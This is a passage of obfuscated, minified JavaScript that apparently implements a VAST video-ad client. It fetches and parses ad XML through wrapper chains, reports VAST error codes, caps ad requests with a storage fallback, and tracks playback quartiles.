_0x447e7b[_0x388376(0x784)]=0x12e,delete _0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4de99c(_0x447e7b);_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)]=_0x35f06a[_0x388376(0x117e)+_0x388376(0x15bd)](_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],_0x4be404);const _0x86a899=null!==(_0x1c492a=this[_0x388376(0x358)+_0x388376(0x115c)][_0x388376(0x134d)+_0x388376(0x13f0)])&&void 0x0!==_0x1c492a?_0x1c492a:_0x447e7b[_0x388376(0x134d)+_0x388376(0x13f0)],_0x49c5cb=_0x447e7b[_0x388376(0xa4b)];this[_0x388376(0x4e5)][_0x388376(0x7ad)]({'url':_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],'emitter':this[_0x388376(0x15bc)][_0x388376(0xc65)](this),'maxWrapperDepth':this[_0x388376(0x1254)+_0x388376(0x816)]})[_0x388376(0x121d)](_0x5b22b0=>this[_0x388376(0xb7a)](_0x5b22b0,{'url':_0x447e7b[_0x388376(0x3d6)+_0x388376(0x574)],'previousUrl':_0x4be404,'wrapperSequence':_0x49c5cb,'wrapperDepth':_0x5b2289,'followAdditionalWrappers':_0x447e7b[_0x388376(0x16c7)+_0x388376(0x29f)+_0x388376(0x133f)],'allowMultipleAds':_0x86a899})[_0x388376(0x121d)](_0xec88e0=>{const _0x2289bd=_0x388376;if(delete _0x447e7b[_0x2289bd(0x3d6)+_0x2289bd(0x574)],0x0===_0xec88e0[_0x2289bd(0x93d)])return _0x447e7b[_0x2289bd(0xaa2)]=[],_0x4de99c(_0x447e7b);_0xec88e0[_0x2289bd(0x637)](_0x4fcd51=>{const _0x2ed84=_0x2289bd;_0x4fcd51&&_0x35f06a[_0x2ed84(0xf52)+_0x2ed84(0x63a)](_0x4fcd51,_0x447e7b);}),_0x4de99c(_0xec88e0);}))[_0x388376(0xf06)](_0x1ca95a=>{const _0x2d61=_0x388376;_0x447e7b[_0x2d61(0x784)]=_0x1ca95a[_0x2d61(0xa19)]===_0x43a3d9?0x66:0x12d,_0x447e7b[_0x2d61(0x12a6)+'ge']=_0x1ca95a[_0x2d61(0xa19)],_0x4de99c(_0x447e7b);});});}[_0x372f37(0x167b)+_0x372f37(0x694)+_0x372f37(0xfe8)](_0x31fe03){const _0x458bc=_0x372f37,_0x34b3cc={};_0x34b3cc[_0x458bc(0xa7e)]=0x12f;if(0x0===_0x31fe03[_0x458bc(0x14b3)][_0x458bc(0x93d)])this[_0x458bc(0x88a)+_0x458bc(0x715)](_0x31fe03[_0x458bc(0x473)+_0x458bc(0x226)],_0x34b3cc);else for(let _0x2ce97c=_0x31fe03[_0x458bc(0x14b3)][_0x458bc(0x93d)]-0x1;_0x2ce97c>=0x0;_0x2ce97c--){const _0x4c94a5=_0x31fe03[_0x458bc(0x14b3)][_0x2ce97c],_0x281b99=!_0x4c94a5[_0x458bc(0xaa2)][_0x458bc(0xe1b)](_0x42b7a8=>{const _0xf98ad5=_0x458bc;var _0x3e9c0a;return(null===(_0x3e9c0a=_0x42b7a8[_0xf98ad5(0x156a)])||void 0x0===_0x3e9c0a?void 0x0:_0x3e9c0a[_0xf98ad5(0x93d)])>0x0;});!_0x4c94a5[_0x458bc(0x784)]&&!_0x281b99||_0x4c94a5[_0x458bc(0x10bc)+'RI']||(this[_0x458bc(0x88a)+_0x458bc(0x715)](_0x4c94a5[_0x458bc(0x473)+_0x458bc(0x226)][_0x458bc(0x587)](_0x31fe03[_0x458bc(0x473)+_0x458bc(0x226)]),{'ERRORCODE':_0x4c94a5[_0x458bc(0x784)]||0x12f},{'ERRORMESSAGE':_0x4c94a5[_0x458bc(0x12a6)+'ge']||''},{'extensions':_0x4c94a5[_0x458bc(0x11c5)]},{'system':_0x4c94a5[_0x458bc(0x34b)]}),_0x31fe03[_0x458bc(0x14b3)][_0x458bc(0x1714)](_0x2ce97c,0x1));}}}let _0x30e893=null;const _0x2fb491={'data':{},'length':0x0,'getItem'(_0x2f3120){const _0x16779b=_0x372f37;return this[_0x16779b(0x11c3)][_0x2f3120];},'setItem'(_0x3074c8,_0x3e47d1){const _0x4624f3=_0x372f37;this[_0x4624f3(0x11c3)][_0x3074c8]=_0x3e47d1,this[_0x4624f3(0x93d)]=Object[_0x4624f3(0x34a)](this[_0x4624f3(0x11c3)])[_0x4624f3(0x93d)];},'removeItem'(_0x1e8c2e){const _0x3b13df=_0x372f37;delete this[_0x3b13df(0x11c3)][_0x1e8c2e],this[_0x3b13df(0x93d)]=Object[_0x3b13df(0x34a)](this[_0x3b13df(0x11c3)])[_0x3b13df(0x93d)];},'clear'(){const _0x3c8370=_0x372f37;this[_0x3c8370(0x11c3)]={},this[_0x3c8370(0x93d)]=0x0;}};class _0x54ddb2{constructor(){const _0x1659be=_0x372f37;this[_0x1659be(0xb4f)]=this[_0x1659be(0x1721)+'e']();}[_0x372f37(0x1721)+'e'](){const _0x13b561=_0x372f37;if(_0x30e893)return _0x30e893;try{_0x30e893=_0x13b561(0x69d)!=typeof window&&null!==window?window[_0x13b561(0x629)+'ge']||window[_0x13b561(0x1464)+_0x13b561(0x132f)]:null;}catch(_0x5da748){_0x30e893=null;}return _0x30e893&&!this[_0x13b561(0x444)+_0x13b561(0x1292)](_0x30e893)||(_0x30e893=_0x2fb491,_0x30e893[_0x13b561(0xacb)]()),_0x30e893;}[_0x372f37(0x444)+_0x372f37(0x1292)](_0x59fb7a){const _0x4dca52=_0x372f37,_0x2838c2=_0x4dca52(0x111a)+_0x4dca52(0x490);try{if(_0x59fb7a[_0x4dca52(0x1542)](_0x2838c2,_0x2838c2),_0x59fb7a[_0x4dca52(0x9cc)](_0x2838c2)!==_0x2838c2)return _0x59fb7a[_0x4dca52(0x15c1)](_0x2838c2),!0x0;}catch(_0x57a02d){return!0x0;}return _0x59fb7a[_0x4dca52(0x15c1)](_0x2838c2),!0x1;}[_0x372f37(0x9cc)](_0x3ee85e){const _0x27687a=_0x372f37;return this[_0x27687a(0xb4f)][_0x27687a(0x9cc)](_0x3ee85e);}[_0x372f37(0x1542)](_0x2b1b54,_0x145a1a){const _0x3616c2=_0x372f37;return this[_0x3616c2(0xb4f)][_0x3616c2(0x1542)](_0x2b1b54,_0x145a1a);}[_0x372f37(0x15c1)](_0x49f2c2){const _0x322f88=_0x372f37;return this[_0x322f88(0xb4f)][_0x322f88(0x15c1)](_0x49f2c2);}[_0x372f37(0xacb)](){const _0x4ab797=_0x372f37;return this[_0x4ab797(0xb4f)][_0x4ab797(0xacb)]();}}const _0xb8d590=0x1d4c0,_0x149f3d={'get':async function(_0x3f48c4,_0x35f6ed){const _0x1e4d47=_0x372f37;try{const _0x305b47=new AbortController(),_0x491198=setTimeout(()=>{const _0x178aa4=_0x14ab;throw _0x305b47[_0x178aa4(0xb43)](),new Error((_0x178aa4(0x1282)+_0x178aa4(0x1150)+_0x178aa4(0xb94)+_0x178aa4(0x12f7))[_0x178aa4(0x587)](_0x35f6ed[_0x178aa4(0x593)]||_0xb8d590,_0x178aa4(0x266)));},_0x35f6ed[_0x1e4d47(0x593)]||_0xb8d590),_0x290d79=await fetch(_0x3f48c4,{..._0x35f6ed,'signal':_0x305b47[_0x1e4d47(0xbd8)],'credentials':_0x35f6ed[_0x1e4d47(0x1385)+_0x1e4d47(0x5d6)]?_0x1e4d47(0x1494):_0x1e4d47(0x12b2)})[_0x1e4d47(0x588)](()=>{clearTimeout(_0x491198);}),_0x4db89e=function(_0x203424){const _0x3ba175=_0x1e4d47;return _0x583923[_0x3ba175(0x1311)+_0x3ba175(0x437)]()&&_0x3ba175(0x11ce)===window[_0x3ba175(0x1a7)][_0x3ba175(0x631)]&&_0x203424[_0x3ba175(0x4de)][_0x3ba175(0x84c)](_0x3ba175(0x1492))?_0x3ba175(0x1282)+_0x3ba175(0x5eb)+_0x3ba175(0xe4a)+_0x3ba175(0x10b7)+'.':0xc8===_0x203424[_0x3ba175(0xdef)]&&_0x203424['ok']?null:(_0x3ba175(0x1282)+':\x20')[_0x3ba175(0x587)](_0x203424[_0x3ba175(0x14ef)],'\x20(')[_0x3ba175(0x587)](_0x203424[_0x3ba175(0xdef)],')');}(_0x290d79);return _0x4db89e?{'error':new Error(_0x4db89e),'statusCode':_0x290d79[_0x1e4d47(0xdef)]}:async function(_0x30dbd9){const _0x38dbf5=_0x1e4d47,_0x238ef3=await _0x30dbd9[_0x38dbf5(0xb76)]();let _0x220e77;return _0x220e77=_0x583923[_0x38dbf5(0x1311)+_0x38dbf5(0x437)]()?new DOMParser():new(await Promise[_0x38dbf5(0x10c4)]()[_0x38dbf5(0x121d)](function(){return _0x5783cc;}))[(_0x38dbf5(0xb5e))](),{'xml':_0x220e77[_0x38dbf5(0xf25)+_0x38dbf5(0x114e)](_0x238ef3,_0x38dbf5(0x7e2)),'details':{'byteLength':_0x238ef3[_0x38dbf5(0x93d)],'statusCode':_0x30dbd9[_0x38dbf5(0xdef)],'rawXml':_0x238ef3}};}(_0x290d79);}catch(_0x128891){const _0x5ac7e5={};return _0x5ac7e5[_0x1e4d47(0x1648)]=_0x128891,_0x5ac7e5[_0x1e4d47(0x281)]=_0x1e4d47(0xc9c)===_0x128891[_0x1e4d47(0x1307)]?0x198:null,_0x5ac7e5;}}};class _0x9daad0{constructor(){const _0x52a5d5=_0x372f37;this[_0x52a5d5(0x2f8)+_0x52a5d5(0xa22)]=[];}[_0x372f37(0x60f)](){const _0x843d98=_0x372f37;let _0x528092=arguments[_0x843d98(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x843d98(0x908)]=_0x528092[_0x843d98(0x908)]||_0x528092[_0x843d98(0x6b5)]||_0x149f3d,this[_0x843d98(0x1543)+_0x843d98(0x5b5)]={'timeout':_0x528092[_0x843d98(0x593)]||_0xb8d590,'withCredentials':Boolean(_0x528092[_0x843d98(0x1385)+_0x843d98(0x5d6)])};}[_0x372f37(0x15f2)+_0x372f37(0x1610)](_0x5433b8){const _0x3b5eb0=_0x372f37;_0x3b5eb0(0x7f8)==typeof _0x5433b8&&this[_0x3b5eb0(0x2f8)+_0x3b5eb0(0xa22)][_0x3b5eb0(0x10ae)](_0x5433b8);}[_0x372f37(0xa41)+_0x372f37(0x2f8)+_0x372f37(0xc91)](){const _0x3c2e22=_0x372f37;this[_0x3c2e22(0x2f8)+_0x3c2e22(0xa22)][_0x3c2e22(0x7a1)]();}[_0x372f37(0xa92)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0xc2552e=_0x372f37;return this[_0xc2552e(0x2f8)+_0xc2552e(0xa22)][_0xc2552e(0x93d)];}[_0x372f37(0x369)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0x39d1fb=_0x372f37;this[_0x39d1fb(0x2f8)+_0x39d1fb(0xa22)]=[];}async[_0x372f37(0x7ad)](_0x3253c1){const _0x5a10b0=_0x372f37;var _0x28d1ad;let {url:_0x344c82,maxWrapperDepth:_0x39a186,emitter:_0x5bbf85,wrapperDepth:_0xaa58a1=0x0,previousUrl:_0x4ac3d5=null,wrapperAd:_0x56fbad=null}=_0x3253c1;const _0x1860c2=Date[_0x5a10b0(0xa34)]();this[_0x5a10b0(0x2f8)+_0x5a10b0(0xa22)][_0x5a10b0(0x637)](_0x57a9e9=>{_0x344c82=_0x57a9e9(_0x344c82);}),_0x5bbf85(_0x5a10b0(0x9fb)+_0x5a10b0(0xfe8),{'url':_0x344c82,'previousUrl':_0x4ac3d5,'wrapperDepth':_0xaa58a1,'maxWrapperDepth':_0x39a186,'timeout':this[_0x5a10b0(0x1543)+_0x5a10b0(0x5b5)][_0x5a10b0(0x593)],'wrapperAd':_0x56fbad});const _0x50a088=await this[_0x5a10b0(0x908)][_0x5a10b0(0xa83)](_0x344c82,this[_0x5a10b0(0x1543)+_0x5a10b0(0x5b5)]),_0x4705ca=Math[_0x5a10b0(0xe80)](Date[_0x5a10b0(0xa34)]()-_0x1860c2),_0x3cb59b={'url':_0x344c82,'previousUrl':_0x4ac3d5,'wrapperDepth':_0xaa58a1,'error':(null==_0x50a088?void 0x0:_0x50a088[_0x5a10b0(0x1648)])||null,'duration':_0x4705ca,'statusCode':(null==_0x50a088?void 0x0:_0x50a088[_0x5a10b0(0x281)])||null,...null==_0x50a088?void 0x0:_0x50a088[_0x5a10b0(0xc57)]};if(_0x5bbf85(_0x5a10b0(0x9fb)+_0x5a10b0(0x8f4),_0x3cb59b),_0xc895cb(null==_0x50a088||null===(_0x28d1ad=_0x50a088[_0x5a10b0(0xc57)])||void 0x0===_0x28d1ad?void 0x0:_0x28d1ad[_0x5a10b0(0x74a)],_0x4705ca),_0x50a088[_0x5a10b0(0x1648)])throw new Error(_0x50a088[_0x5a10b0(0x1648)]);return _0x50a088[_0x5a10b0(0xd81)];}}class _0x53cf81{constructor(){const _0x5b9124=_0x372f37;let _0x3d38b3=arguments[_0x5b9124(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0,_0x892665=arguments[_0x5b9124(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,_0xbd18d1=arguments[_0x5b9124(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:new _0x54ddb2();this[_0x5b9124(0x141f)+_0x5b9124(0xbfb)]=_0x3d38b3,this[_0x5b9124(0x36c)+_0x5b9124(0xb30)+_0x5b9124(0x541)]=_0x892665,this[_0x5b9124(0x4e5)]=new _0x9daad0(),this[_0x5b9124(0x8cb)]=new _0x2042ee({'fetcher':this[_0x5b9124(0x4e5)]}),this[_0x5b9124(0xb4f)]=_0xbd18d1,void 0x0===this[_0x5b9124(0x2d7)+_0x5b9124(0x12a9)]&&(this[_0x5b9124(0x2d7)+_0x5b9124(0x12a9)]=0x0),void 0x0===this[_0x5b9124(0x1445)]&&(this[_0x5b9124(0x1445)]=0x0),void 0x0===this[_0x5b9124(0x1445)+_0x5b9124(0x16e3)]&&(this[_0x5b9124(0x1445)+_0x5b9124(0x16e3)]=0x0);}[_0x372f37(0x15f2)+_0x372f37(0x1610)](_0x1c0a25){const _0x4b6e6d=_0x372f37;this[_0x4b6e6d(0x4e5)][_0x4b6e6d(0x15f2)+_0x4b6e6d(0x1610)](_0x1c0a25);}[_0x372f37(0xa41)+_0x372f37(0x2f8)+_0x372f37(0xc91)](){const _0x421b54=_0x372f37;this[_0x421b54(0x4e5)][_0x421b54(0xa41)+_0x421b54(0x2f8)+_0x421b54(0xc91)]();}[_0x372f37(0xa92)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0x41bb55=_0x372f37;return this[_0x41bb55(0x4e5)][_0x41bb55(0xa92)+_0x41bb55(0x1442)+_0x41bb55(0x12aa)]();}[_0x372f37(0x369)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0x51f53c=_0x372f37;this[_0x51f53c(0x4e5)][_0x51f53c(0x369)+_0x51f53c(0x1442)+_0x51f53c(0x12aa)]();}[_0x372f37(0xd54)](){const _0x5bd7bf=_0x372f37;return this[_0x5bd7bf(0x8cb)];}get[_0x372f37(0x2d7)+_0x372f37(0x12a9)](){const _0x290ab7=_0x372f37;return this[_0x290ab7(0xb4f)][_0x290ab7(0x9cc)](_0x290ab7(0x453)+_0x290ab7(0xf36)+_0x290ab7(0xe69));}set[_0x372f37(0x2d7)+_0x372f37(0x12a9)](_0x431598){const _0x13262b=_0x372f37;this[_0x13262b(0xb4f)][_0x13262b(0x1542)](_0x13262b(0x453)+_0x13262b(0xf36)+_0x13262b(0xe69),_0x431598);}get[_0x372f37(0x1445)](){const _0x451d23=_0x372f37;return this[_0x451d23(0xb4f)][_0x451d23(0x9cc)](_0x451d23(0x453)+_0x451d23(0xb23)+_0x451d23(0x13a6));}set[_0x372f37(0x1445)](_0x15f9f2){const _0x321d78=_0x372f37;this[_0x321d78(0xb4f)][_0x321d78(0x1542)](_0x321d78(0x453)+_0x321d78(0xb23)+_0x321d78(0x13a6),_0x15f9f2);}get[_0x372f37(0x1445)+_0x372f37(0x16e3)](){const _0x26de4c=_0x372f37;return this[_0x26de4c(0xb4f)][_0x26de4c(0x9cc)](_0x26de4c(0x453)+_0x26de4c(0xb23)+_0x26de4c(0xfc7)+'t');}set[_0x372f37(0x1445)+_0x372f37(0x16e3)](_0x37c06d){const _0x30076d=_0x372f37;this[_0x30076d(0xb4f)][_0x30076d(0x1542)](_0x30076d(0x453)+_0x30076d(0xb23)+_0x30076d(0xfc7)+'t',_0x37c06d);}[_0x372f37(0x684)+_0x372f37(0xad6)](){const _0x298f8d=_0x372f37;return this[_0x298f8d(0x8cb)][_0x298f8d(0x291)+'ds'][_0x298f8d(0x93d)]>0x0;}[_0x372f37(0x433)](_0x3e1ff0){const _0x1e2175=_0x372f37;return this[_0x1e2175(0x8cb)][_0x1e2175(0x72a)+_0x1e2175(0xad6)](_0x3e1ff0);}[_0x372f37(0xdff)](_0x2078eb){const _0xc7c915=_0x372f37;let _0x3f0db4=arguments[_0xc7c915(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0xc7c915(0x4e5)][_0xc7c915(0x60f)](_0x3f0db4),this[_0xc7c915(0x8cb)][_0xc7c915(0xdff)](_0x2078eb,_0x3f0db4);}[_0x372f37(0xa83)](_0x3c9bf6){const _0x123d19=_0x372f37;let _0x2301c6=arguments[_0x123d19(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};const _0x3c9e83=Date[_0x123d19(0xa34)]();return _0x2301c6[_0x123d19(0x136b)+_0x123d19(0x354)](_0x123d19(0xb58))||(_0x2301c6[_0x123d19(0xb58)]=!0x1),this[_0x123d19(0x1445)+_0x123d19(0x16e3)]<_0x3c9e83?(this[_0x123d19(0x1445)]=0x1,this[_0x123d19(0x1445)+_0x123d19(0x16e3)]=_0x3c9e83+0x36ee80):this[_0x123d19(0x1445)]++,new Promise((_0x210c25,_0x4d5043)=>{const _0xea8d7f=_0x123d19;if(this[_0xea8d7f(0x141f)+_0xea8d7f(0xbfb)]>=this[_0xea8d7f(0x1445)])return _0x4d5043(new Error((_0xea8d7f(0x6e0)+_0xea8d7f(0x445)+_0xea8d7f(0x282)+_0xea8d7f(0x168d)+_0xea8d7f(0x201)+_0xea8d7f(0xc10))[_0xea8d7f(0x587)](this[_0xea8d7f(0x1445)],'/')[_0xea8d7f(0x587)](this[_0xea8d7f(0x141f)+_0xea8d7f(0xbfb)])));const _0x379d22=_0x3c9e83-this[_0xea8d7f(0x2d7)+_0xea8d7f(0x12a9)];if(_0x379d22<0x0)this[_0xea8d7f(0x2d7)+_0xea8d7f(0x12a9)]=0x0;else{if(_0x379d22<this[_0xea8d7f(0x36c)+_0xea8d7f(0xb30)+_0xea8d7f(0x541)])return _0x4d5043(new Error((_0xea8d7f(0x6e0)+_0xea8d7f(0x445)+'\x20(')[_0xea8d7f(0x587)](this[_0xea8d7f(0x36c)+_0xea8d7f(0xb30)+_0xea8d7f(0x541)],_0xea8d7f(0x442)+_0xea8d7f(0xb97)+_0xea8d7f(0x15e2))));}this[_0xea8d7f(0x8cb)][_0xea8d7f(0x1364)+_0xea8d7f(0xd9d)](_0x2301c6),this[_0xea8d7f(0x4e5)][_0xea8d7f(0x60f)](_0x2301c6),this[_0xea8d7f(0x8cb)][_0xea8d7f(0x167c)]=_0x3c9bf6,this[_0xea8d7f(0x4e5)][_0xea8d7f(0x7ad)]({'url':_0x3c9bf6,'emitter':this[_0xea8d7f(0x8cb)][_0xea8d7f(0x15bc)][_0xea8d7f(0xc65)](this[_0xea8d7f(0x8cb)]),'maxWrapperDepth':this[_0xea8d7f(0x8cb)][_0xea8d7f(0x1254)+_0xea8d7f(0x816)]})[_0xea8d7f(0x121d)](_0x284ecf=>(_0x2301c6[_0xea8d7f(0x61b)+'l']=_0x3c9bf6,_0x2301c6[_0xea8d7f(0x15b5)]=!0x0,_0x2301c6[_0xea8d7f(0x4de)]=_0x3c9bf6,this[_0xea8d7f(0x8cb)][_0xea8d7f(0xb7a)](_0x284ecf,_0x2301c6)[_0xea8d7f(0x121d)](_0x5461e0=>{const _0x25a116=_0xea8d7f,_0xa3e360=this[_0x25a116(0x8cb)][_0x25a116(0x1668)+_0x25a116(0xf8e)](_0x5461e0);_0x210c25(_0xa3e360);})))[_0xea8d7f(0xf06)](_0x261a41=>_0x4d5043(_0x261a41));});}}class _0x4ddda1 extends _0x3fc5f6{constructor(_0x468d46,_0x4cff30,_0x1eb62a){const _0x27b3a4=_0x372f37;let _0x2cb503=arguments[_0x27b3a4(0x93d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null,_0x2a4dc1=arguments[_0x27b3a4(0x93d)]>0x4&&void 0x0!==arguments[0x4]&&arguments[0x4];super(),this['ad']=_0x4cff30,this[_0x27b3a4(0xc8f)]=_0x1eb62a,this[_0x27b3a4(0x8d1)]=_0x2cb503,this[_0x27b3a4(0x1278)]=_0x2a4dc1,this[_0x27b3a4(0x225)]=!0x1,this[_0x27b3a4(0x112a)]=!0x1,this[_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)]={},this[_0x27b3a4(0x75c)+_0x27b3a4(0x166d)+'s']=[],this[_0x27b3a4(0xcb7)+_0x27b3a4(0x583)]=0x0,this[_0x27b3a4(0x1024)+_0x27b3a4(0x11dd)+_0x27b3a4(0x108a)]={},this[_0x27b3a4(0x134b)+_0x27b3a4(0xcad)]=[_0x27b3a4(0x16fc)+'ew',_0x27b3a4(0xe7d),_0x27b3a4(0x939)+_0x27b3a4(0xc38),_0x27b3a4(0xc2f),_0x27b3a4(0xa80)+_0x27b3a4(0xc38),_0x27b3a4(0x14fa),_0x27b3a4(0x114c),_0x27b3a4(0x16b7),_0x27b3a4(0x41f),_0x27b3a4(0xd8b),_0x27b3a4(0x639)+'r',_0x27b3a4(0x107b)];for(const _0x2b8909 in this[_0x27b3a4(0xc8f)][_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)]){const _0x43158c=this[_0x27b3a4(0xc8f)][_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)][_0x2b8909];this[_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)][_0x2b8909]=_0x43158c[_0x27b3a4(0x6a5)](0x0);}!function(_0x1381a4){const _0x33a514=_0x27b3a4;return _0x33a514(0x2d2)===_0x1381a4[_0x33a514(0x355)];}(this[_0x27b3a4(0xc8f)])?this[_0x27b3a4(0x554)+_0x27b3a4(0x16d4)+'ng']():this[_0x27b3a4(0xfed)+_0x27b3a4(0x90a)](),_0x468d46&&this['on'](_0x27b3a4(0xe7d),()=>{const _0x3f35ee=_0x27b3a4;_0x468d46[_0x3f35ee(0x2d7)+_0x3f35ee(0x12a9)]=Date[_0x3f35ee(0xa34)]();});}[_0x372f37(0xfed)+_0x372f37(0x90a)](){const _0x2a9a6a=_0x372f37;this[_0x2a9a6a(0x2d2)]=!0x0,this[_0x2a9a6a(0xc04)]=this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0xc04)],this[_0x2a9a6a(0xb1e)+'n'](this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0xef7)]),this[_0x2a9a6a(0x708)+_0x2a9a6a(0x4ed)+_0x2a9a6a(0x878)]=this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0x6f9)+_0x2a9a6a(0x534)+_0x2a9a6a(0x310)],this[_0x2a9a6a(0xd31)+_0x2a9a6a(0xf69)+_0x2a9a6a(0x1096)]=this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0x6f9)+_0x2a9a6a(0x168c)+_0x2a9a6a(0xb73)];}[_0x372f37(0x554)+_0x372f37(0x16d4)+'ng'](){const _0x3215b3=_0x372f37;if(this[_0x3215b3(0x2d2)]=!0x1,this[_0x3215b3(0xc04)]=-0x1,this[_0x3215b3(0x8d1)]){for(const _0x36eb49 in this[_0x3215b3(0x8d1)][_0x3215b3(0x6dc)+_0x3215b3(0x8f0)]){const _0x462a49=this[_0x3215b3(0x8d1)][_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49];this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49]?this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49]=this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49][_0x3215b3(0x587)](_0x462a49[_0x3215b3(0x6a5)](0x0)):this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49]=_0x462a49[_0x3215b3(0x6a5)](0x0);}_0x3215b3(0x2af)+'d'===this[_0x3215b3(0x8d1)][_0x3215b3(0x8de)]?(this[_0x3215b3(0x708)+_0x3215b3(0x4ed)+_0x3215b3(0x878)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc68)+_0x3215b3(0x347)+_0x3215b3(0xa70)+'te'],this[_0x3215b3(0xd31)+_0x3215b3(0xf69)+_0x3215b3(0x1096)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc68)+_0x3215b3(0x96c)+_0x3215b3(0x146a)+_0x3215b3(0x7bd)],this[_0x3215b3(0xb1e)+'n'](this[_0x3215b3(0x8d1)][_0x3215b3(0xc1a)+_0x3215b3(0x601)])):function(_0x4b1982){const _0x181d99=_0x3215b3;return _0x181d99(0x4d7)+'d'===_0x4b1982[_0x181d99(0x8de)];}(this[_0x3215b3(0x8d1)])&&(this[_0x3215b3(0x708)+_0x3215b3(0x4ed)+_0x3215b3(0x878)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc69)+_0x3215b3(0x347)+_0x3215b3(0xa70)+'te'],this[_0x3215b3(0xd31)+_0x3215b3(0xf69)+_0x3215b3(0x1096)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc69)+_0x3215b3(0x96c)+_0x3215b3(0x146a)+_0x3215b3(0x7bd)]);}}[_0x372f37(0xb1e)+'n'](_0x47a8a6){const _0x540290=_0x372f37;_0x583923[_0x540290(0x115a)+_0x540290(0xa9b)](_0x47a8a6)?(this[_0x540290(0x1227)+_0x540290(0xdf9)]=_0x47a8a6,this[_0x540290(0x64a)]={'firstQuartile':Math[_0x540290(0xe80)](0x19*this[_0x540290(0x1227)+_0x540290(0xdf9)])/0x64,'midpoint':Math[_0x540290(0xe80)](0x32*this[_0x540290(0x1227)+_0x540290(0xdf9)])/0x64,'thirdQuartile':Math[_0x540290(0xe80)](0x4b*this[_0x540290(0x1227)+_0x540290(0xdf9)])/0x64}):this[_0x540290(0x15bc)](_0x540290(0x1734)+_0x540290(0xfd5),{'message':(_0x540290(0x7b8)+_0x540290(0x1d4)+_0x540290(0x9cf)+_0x540290(0x13af)+_0x540290(0x849))[_0x540290(0x587)](_0x47a8a6)});}[_0x372f37(0xb63)+'s'](_0x14bd40){const _0x488b6e=_0x372f37;let _0x37f315=arguments[_0x488b6e(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x323413=!(arguments[_0x488b6e(0x93d)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2];if(!_0x583923[_0x488b6e(0x115a)+_0x488b6e(0xa9b)](_0x14bd40)||_0x488b6e(0x159f)!=typeof _0x37f315)return void this[_0x488b6e(0x15bc)](_0x488b6e(0x1734)+_0x488b6e(0xfd5),{'message':(_0x488b6e(0x1267)+_0x488b6e(0xb63)+_0x488b6e(0x5c3)+_0x488b6e(0x20a)+_0x488b6e(0x1489)+_0x488b6e(0x16f7)+':\x20')[_0x488b6e(0x587)](_0x14bd40,_0x488b6e(0x37f))[_0x488b6e(0x587)](_0x583923[_0x488b6e(0x7dd)+_0x488b6e(0x97a)](_0x37f315))});const _0x16a6ae=this[_0x488b6e(0xc04)]||-0x1;if(-0x1===_0x16a6ae||this[_0x488b6e(0x112a)]||(_0x16a6ae>_0x14bd40?this[_0x488b6e(0x15bc)](_0x488b6e(0x82e)+_0x488b6e(0x12ba),_0x16a6ae-_0x14bd40):(this[_0x488b6e(0x112a)]=!0x0,this[_0x488b6e(0x15bc)](_0x488b6e(0x82e)+_0x488b6e(0x12ba),0x0))),this[_0x488b6e(0x1227)+_0x488b6e(0xdf9)]>0x0){const _0x1aa607=Math[_0x488b6e(0xe80)](_0x14bd40/this[_0x488b6e(0x1227)+_0x488b6e(0xdf9)]*0x64),_0x5bb347=[];if(_0x14bd40>0x0){_0x5bb347[_0x488b6e(0x10ae)](_0x488b6e(0xe7d));for(let _0x3c81e0=this[_0x488b6e(0xcb7)+_0x488b6e(0x583)];_0x3c81e0<_0x1aa607;_0x3c81e0++)_0x5bb347[_0x488b6e(0x10ae)](_0x488b6e(0x572)[_0x488b6e(0x587)](_0x3c81e0+0x1,'%'));_0x5bb347[_0x488b6e(0x10ae)](_0x488b6e(0x572)[_0x488b6e(0x587)](_0x14bd40));for(const _0x567e6f in this[_0x488b6e(0x64a)])this[_0x488b6e(0x1279)+_0x488b6e(0xe6a)](_0x567e6f,this[_0x488b6e(0x64a)][_0x567e6f],_0x14bd40)&&(_0x5bb347[_0x488b6e(0x10ae)](_0x567e6f),this[_0x488b6e(0x1024)+_0x488b6e(0x11dd)+_0x488b6e(0x108a)][_0x567e6f]=!0x0);this[_0x488b6e(0xcb7)+_0x488b6e(0x583)]=_0x1aa607;}_0x5bb347[_0x488b6e(0x637)](_0x3a1e4d=>{const 